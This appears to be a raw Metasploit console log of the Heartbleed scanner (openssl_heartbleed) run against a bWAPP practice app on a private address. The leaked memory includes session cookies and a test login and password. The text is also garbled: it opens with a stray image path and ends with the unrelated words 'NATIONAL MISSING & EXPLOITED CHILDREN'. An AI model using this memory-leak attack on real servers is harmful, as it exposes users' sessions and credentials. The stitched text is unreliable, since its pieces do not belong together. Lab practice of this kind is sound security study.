 [*] 192.168.0.9:8443 - Printable info leaked:
......`.!PJ.....S...Tp^ '.dJ...`...f/..."(.!.9.8.........5...............................3.2.....E.D...../
/...A.....................................: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8..Accept-Language: en-US,en;q=0.5..Accept-Encoding: gzip, deflate, br..Referer: https://192.168.0.9
:8443/bWAPP/login.php..Connection: keep-alive..Cookie: security_level=0; PHPSESSID=20389e98a997910d712691cb1d
71ed8f..Upgrade-Insecure-Requests: 1..../6...../..a..b..y_level=0; PHPSESSID=b1de56ef0621eaad61e392f87c2fc8ba
..Upgrade-Insecure-Requests: 1....login=test&password=test&security_level=0&form=submit.F.....%,..j..`%......
.............................................................................................................
................... repeated 12113 times ....................................................................
................................................................
[*] 192.168.0.9:8443 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssl/openssl_heartbleed) >
NATIONAL
MISSING &
EXPLOITED
CHILDREN